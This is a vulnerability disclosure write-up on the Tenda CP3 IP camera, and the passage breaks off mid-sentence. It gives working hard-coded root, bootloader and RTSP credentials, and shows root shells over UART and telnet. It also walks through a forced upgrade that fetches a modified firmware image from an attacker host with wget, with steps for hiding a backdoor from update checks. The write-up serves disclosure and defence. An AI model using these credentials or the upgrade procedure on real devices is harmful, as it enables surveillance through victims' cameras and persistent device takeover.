A credentials exposure vulnerability exists in the Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355. A physically proximate attacker can obtain the credentials of the WiFi network the device connects to by analyzing the boot log of the UART serial interface.
Details
Using minicom it is possible to save the captured output to a log file for
further analysis. Doing so when the camera is booting up reveals that the network
credentials are logged during a normal boot sequence right after connecting to the
network:
...
[linkkit_client_set_property_handler_json, line:1194] set property handler(0), result: {"WifiConfiguration":{"WifiName":"wifi_network_ssid","WifiPasswd":"wifi_network_password_in_plain_text","Encryption":"WPA-PSK"}}
...
An attacker could steal the camera and monitor its boot log while the wifi network of the victim is in range and gain access to the credentials.
Physical root Access
Hard-coded, weak credentials, stored using weak encryption for user root in Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355 allows physically proximate attackers to gain root access to the device via UART
Details
Analyzing the boot log, it is possible to spot a very specific message:
Please press Enter to activate this console.
Surprisingly enough, upon pressing Enter a login prompt is shown:
(none) login:
Widely used default credentials such as root:password, root:root, root:toor
do not work.
Looking into the extracted Squashfs filesystem (the so-called app partition) we
see a file named shadow with the following content:
root:7h2yflPlPVV5.:18545:0:99999:7:::
John the Ripper gives more information about this hash:
$ john shadow
Loaded 1 password hash (descrypt, traditional crypt(3) [DES 64/64])
This encryption algorithm can be easily brute-forced, more on that is explained here.
A brute-force attack, either using hashcat or john reveals the password to be
tdrootfs
Trying to log in as root with password tdrootfs over the UART connection works
as expected:
(none) login: root
Password:
April  20 16:40:33 login[14501]: root login on 'ttyS0'


BusyBox v1.26.2 (2021-09-07 16:47:55 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

[/app]#
Physical Bootloader Access
Hard-coded, weak credentials, in Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355 allows physically proximate attackers to gain access to the device’s bootloader via UART
Details
After connecting to the UART serial interface, right before the boot process starts, this message is printed:
Press 'E' to stop autoboot
Upon pressing E as instructed this appears:
### Please input uboot password: ###
Widely used default credentials such as root, password, etc. do not work.
Knowing the password for the user root (tdrootfs) we can guess the password
using a similar pattern: tduboot gives access to the bootloader’s console.
Issuing the command ? lists all the available commands.
### Please input uboot password: ###
*******
U-Boot> ?
?       - alias for 'help'
arc_go  - start application at address 'addr'
base    - print or set address offset
bootm   - boot application image from memory
bootp   - boot image via network using BOOTP/TFTP protocol
chpart  - change active partition
cmp     - memory compare
coninfo - print console devices and information
cp      - memory copy
crc32   - checksum calculation
echo    - echo args to console
editenv - edit environment variable
fastbootcmd- set boot command
fatinfo - print information about filesystem
fatload - load binary file from a dos filesystem
fatls   - list files in a directory (default /)
go      - start application at address 'addr'
gpio    - GPIO init setting
help    - print command description/usage
kload   - load kernel
loop    - infinite loop on address range
md      - memory display
mii     - MII utility commands
mm      - memory modify (auto-incrementing address)
mmc     - MMC sub system
mmcinfo - mmcinfo <dev num>-- display MMC info
mtdparts- define flash/nand partitions
mtest   - simple RAM read/write test
mw      - memory write (fill)
nm      - memory modify (constant address)
pinctrl - Pin Ctrl
ping    - send ICMP ECHO_REQUEST to network host
printenv- print environment variables
reset   - Perform RESET of the CPU
run     - run commands in an environment variable
saveenv - save environment variables to persistent storage
setenv  - set environment variables
sf      - SPI flash sub-system
sleep   - delay execution for some time
tftpboot- boot image via network using TFTP protocol
upgrade - usage:upgrade, set imgname to load

version - print monitor version
U-Boot>
Remote root Access
Hard-coded, weak credentials, in Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355 allows remote attackers to gain root access to the device via telnet
Details
An nmap scan reveals that telnet is running on the device and listening on port
23:
# nmap -Pn 192.168.1.86 -p 23
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-22 12:58 CEST
Nmap scan report for 192.168.1.86
Host is up (0.047s latency).

PORT      STATE  SERVICE         VERSION
23/tcp    open   telnet
The hard-coded password for user root can be easily retrieved as previously
explained in this blog post, and is now publicly available. It can be used to log
in:
$ telnet 192.168.1.86 23
Trying 192.168.1.86...
Connected to 192.168.1.86.
Escape character is '^]'.
(none) login: root
Password:


BusyBox v1.26.2 (2021-09-07 16:47:55 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

[/app]# id
uid=0(root) gid=0(root) groups=0(root)
Live Video Feed Access
Hard-coded, weak credentials, in Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355 allows remote attackers to gain access to the RTSP feed of the device
Details
An nmap scan reveals that RTSP is running on the device on port 8554:
# nmap -Pn 192.168.1.86 -p 8554
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-30 12:58 CEST
Nmap scan report for 192.168.1.86
Host is up (0.047s latency).

PORT      STATE  SERVICE         VERSION
8554/tcp  open   rtsp

A quick online search
reveals the credentials to be admin:admin123456, and
visiting rtsp://admin:admin123456@tenda_cp3_ip_address:8554/profile0 shows the
live video feed from the device.
Malicious Upgrade
Missing Support for Integrity Check in Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355 allows remote attackers to irreversibly update the device with custom firmware
Details
Looking into the extracted Squashfs filesystem (the so-called app partition)
reveals the script iu.sh, with the following usage method:
usage() {
  echo "Usage: /home/iu.sh [options]"
  echo "       options:"
  echo "           -f <image file>  : upgrade /home/image_file"
  echo "           -t               : tftp upgrade"
  echo "           -r <image file>  : tftp server image file"
  echo "           -h <host ip>     : tftp server ip"
  echo "           -u               : enable upgrade uboot"
  echo "           -c               : just check image file"
  echo "           -a               : always upgrade app"
  echo "           -e               : force upgrade"
  echo "           -d               : upgrade data"
  echo "           -l               : upgrade resource"
  echo "           -s               : SD upgrade"
  echo "           -k               : keep uboot env"
}
Simply running this script on the device prompts this message:
Not found image file /home/Flash.img
These are the steps needed to trigger a system upgrade:
- Run a Python HTTP server in the folder holding
flash_dump.bin:python3 -m http.server - On the camera, retrieve the dump and start a forced upgrade:
wget machine_addr:port/flash_dump.bin -O /home/Flash.img && iu.sh -e
The camera will play a notification upon starting and completing the upgrade and log the following:
[/app]# wget 192.168.1.47:8000/dump.bin -O /home/Flash.img && iu.sh -e
Connecting to 192.168.1.47:8000 (192.168.1.47:8000)
Flash.img            100% |**************************************|  8192k  0:00:00 ETA
upgrade begin
@@@@@@@@@@ AUDIO_PLAY /home/upgrade_ing.wav
[gpio_ao_mute]21
gpio_ao_mute=21
gpio_ao_mute_val=0
audio_play /home/upgrade_ing.wav period[320] volume[30] recur[0]
AC version:             V1.0.0(gbb0b659)
FH_AC_NR_SetConfig[1,1] OK!!!
FH_AC_AO_Disable ok
FH_AC_Set_Config ok
FH_AC_AO_Enable ok
FH_AC_AO_SETVOL ok
FH_AC_AO_Disable ok
udhcpc killed
jffs2_gcd_mtd4 killed
dev_ctrl killed
noodles killed
/home/img_up -f /home/Flash.img -F
kernel crc src<ad0ef36b> == dst<ad0ef36b>
app crc src<566ee2e4> != dst<7a9ba0cf>
upgrade flag(0x80000001): |app|(verify)|
Veriry unknown
upgrade FW: mode="TD-L33DS0802" product_no="28190802" ver="8809201149" ==> mode="TD-L33DS0802" product_no="28190802" ver="2209201149"
erase updated image info OK: mtd=kernel, mtd_offset=2f0000
[Total:100%] Program OK: mtd=app, offset=0x3d0000, size=0x430000
Write updated image info OK: mtd=kernel, mtd_offset=2f0000
Upgrade finished, takes 14564 ms
upgrade end
@@@@@@@@@@ AUDIO_PLAY /home/upgrade_suc.wav
[ut_config_load_ex, line:41] ERROR: Open file fail: /app/abin/board.cfg
init hw_config err!
gpio_ao_mute=21
gpio_ao_mute_val=0
audio_play /home/upgrade_suc.wav period[320] volume[30] recur[0]
AC version:             V1.0.0(gbb0b659)
FH_AC_NR_SetConfig[1,1] OK!!!
FH_AC_AO_Disable ok
FH_AC_Set_Config ok
FH_AC_AO_Enable ok
FH_AC_AO_SETVOL ok
Burn flash finished, reboot

An attacker could potentially perform a malicious upgrade on a camera by modifying
its firmware or filesystem and introducing a backdoor. This can be accomplished
by “forcing” the upgrade, which allows the camera to be downgraded to a previous
firmware version. To avoid detection, the attacker could edit the sysinfo/fw_ver
file inside the Squashfs filesystem to indicate that the installed version is the
latest available, preventing the phone app from proposing any updates even though
the installed version is not the latest available.
More in detail:
- Extract the app partition and its Squashfs filesystem from the flash dump
- Inside
sysinfo/fw_vereditfw_verto a future date, i.e.9912312359 - Compress the Squashfs filesystem:
mksquashfs squashfs-root my_app.dd - Copy the original dump to
my_dump.binand embed the edited app partition within it:dd if=my_app.dd of=my_dump.bin seek=7808 count=8576 conv=notrunc - Randomize the app’s 4 bytes CRC stored in the dump at offset
0x234:dd if=/dev/urandom of=my_dump.bin bs=1 count=4 seek=564 conv=notrunc - As previously explained, run the Python server, copy the newly created dump
to the camera as
/home/Flash.imgand launch a forced upgrade withiu.sh -e
The update will be successfully recognized by the device and the app as the latest version.
This attack is particularly dangerous, an attacker could buy cameras, modify them and then return them to the vendor, or gift a modified device to a victim and so on…
Unauthenticated Remote Code Execution
Improper Neutralization of Special Elements used in a Command in Shenzen Tenda Technology IP Camera CP3 V11.10.00.2211041355 allows remote attackers to execute arbitrary commands on the device as root
Details
Running netstat on the device reveals the following:
# netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN      1116/inetd
tcp        0      0 0.0.0.0:1300            0.0.0.0:*               LISTEN      8518/noodles
tcp        0      0 0.0.0.0:843             0.0.0.0:*               LISTEN      8518/noodles
tcp        0      0 0.0.0.0:6688            0.0.0.0:*               LISTEN      997/apollo
tcp        0      0 0.0.0.0:8554            0.0.0.0:*               LISTEN      997/apollo
tcp        0      0 0.0.0.0:8699            0.0.0.0:*               LISTEN      997/apollo
tcp        0      0 0.0.0.0:9876            0.0.0.0:*               LISTEN      997/apollo
udp        0      0 0.0.0.0:19966           0.0.0.0:*                           997/apollo
udp        0      0 0.0.0.0:3702            0.0.0.0:*                           997/apollo
udp        0      0 0.0.0.0:5012            0.0.0.0:*                           8518/noodles
udp        0      0 0.0.0.0:5683            0.0.0.0:*                           997/apollo
apollo and noodles are two binaries located inside the Squashfs filesystem
within the app partition in the abin folder.
CVE-2023-23080
exploits a vulnerability in noodles on port 1300,
more info on that here
A quick analysis reveals that they are compressed using upx:
$ grep -a -i upx noodles apollo
noodles:$Info: This file is packed with the UPX executable packer http://upx.sf.net
noodles:$Id: UPX 3.94 Copyright (C) 1996-2017 the UPX Team. All Rights Reserved.
apollo:$Info: This file is packed with the UPX executable packer http://upx.sf.net
apollo:$Id: UPX 3.94 Copyright (C) 1996-2017 the UPX Team. All Rights Reserved.
$ upx -d apollo noodles # uncompress the binaries
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2023
UPX 4.0.2       Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 30th 2023

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
   5429884 <-   1889696   34.80%    linux/arm    apollo
    150072 <-     67596   45.04%    linux/arm    noodles
   --------------------   ------   -----------   -----------
   5579956 <-   1957292   35.08%                 [ 2 files ]

Unpacked 2 files.
apollo is about 36 times the size of noodles, making the latter a good first
candidate to reverse engineer. After decompressing it, it’s possible to open it
using ghidra.
After a thorough analysis of the code, it’s possible to identify three main entities:
- The
mainfunction, listening on port TCP 1300 - The
policythread, listening on port UDP 843 - The
multicastthread, listening on port UDP 5012
The main function has already been exploited in
